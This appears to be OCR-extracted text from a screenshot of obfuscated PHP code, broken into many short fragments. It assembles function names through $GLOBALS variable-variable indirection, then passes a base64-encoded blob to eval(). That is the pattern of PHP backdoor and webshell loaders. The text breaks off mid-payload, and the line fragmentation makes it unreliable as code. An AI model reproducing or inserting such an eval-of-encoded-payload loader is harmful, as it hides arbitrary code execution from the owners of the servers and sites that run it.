
${${
"GLOBALS"
}[
"gsxloyqbhck"
]}{
33
}.${${
"GLOB
ALS"
}[
"gsxloyqbhck"
]}{
10
}.${
$puehcupg
}{
2
4
}.${${
"GLOBALS"
}[
"gsxloyqbhck"
]}{
10
}.${${
"G
LOBALS"
}[
"cdsnlypdum"
]}{
24
};${${
"GLOBALS"
}
[
"lwookerhs"
]}=${${
"GLOBALS"
}[
"kxhhtnbovv
r"
]}{
0
}.${
$fjqireq
}{
18
}.${
$qcztemiqryt
}
{
3
}.${${
"GLOBALS"
}[
"wudoqphqh"
]}{
0
}.${${
"GLO
BALS"
}[
"wudoqphqh"
]}{
1
}.${
$nmpjxcmn
}{
24
};
$rn
tbfsa
=
"O00OO0"
;${
$uxxaihmifbza
}=${${
"GLOBAL
S"
}[
"gsxloyqbhck"
]}{
7
}.${${
"GLOBALS"
}[
"gsxlo
yqbhck"
]}{
13
};${${
"GLOBALS"
}[
"lejohsnwmuq
l"
]}.=${${
"GLOBALS"
}[
"gsxloyqbhck"
]}{
2
2
}.${${
"GLOBALS"
}[
"gsxloyqbhck"
]}{
36
}.${
$fou
jmqsw
}{
29
}.${${
"GLOBALS"
}[
"ozvketmni"
]}{
2
6
}.${${
"GLOBALS"
}[
"yrfsbcrqqyji"
]}{
30
}.${
$kv
urrkzh
}{
32
}.${
$rntbfsa
}{
35
}.${
$xdsgks
}{
2
6
}.${${
"GLOBALS"
}[
"gsxloyqbhck"
]}{
30
};
eval
(${${
"GLOBALS"
}[
"gioupao"
]}(
"JE8wTzAwMD0iZlN
LcnZzT2FNbGJaaEFCVXRxaVRwY1lqRG5nd1FJUmVXTkh
Fa3h1UHlvQ1hHekpkVm1MRkp1S2NzTFJDZmJ3UEdEZ2F
IcFVuaE1XbG9ldHZqbUJZcUFaVnlPSXJOU2RRemtFRnh
YVGlybzl2Q1pEdHcyRUpNM0JHTWVqU0tuSGh3WGJKTTJ
4MEtkRnlDUUF2d3ppNVEyeE5NWDlOTU5NTGZ1eTdDcTV
oUTNBYkZkdGVQemJrTXpPR1l4OWtGemlORlp4dlEyeE5